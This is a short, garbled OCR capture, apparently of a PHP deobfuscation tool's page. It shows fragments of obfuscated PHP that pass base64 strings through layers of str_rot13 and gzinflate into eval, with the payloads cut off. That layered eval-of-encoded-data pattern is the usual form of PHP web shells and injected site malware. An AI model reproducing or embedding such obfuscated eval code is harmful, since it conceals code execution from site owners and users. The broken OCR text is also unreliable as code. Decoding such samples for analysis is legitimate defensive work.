
LiHGt9'
)))));
eval
(gzinflate(base64_decode(str_rot1
4N2dyFGfL6t4ycpGzHw6dxELZq867aSVIJBjtjoufXXHycexhI
e6Z3ijx6gAT5mP5UV81k3g/+7/tN='
))));
Did this file decode correctly?
Yes
Original Code
eval
(str_rot13(gzinflate(str_rot13(base64_decode(
'
pRs93HHNig1vsI47ro4G2Jfv2FOfhW0eg3WLqumKFN0G8tig2U
UZdzONVIOOgQNvJh8RXHa/Mmf+0a04sZKuKXWHBlqefqQ3XM5S
IMeFoV82ov0k/68fJdBYPu8WGoNuRoTnAXKePBBMU0+OJUzOKu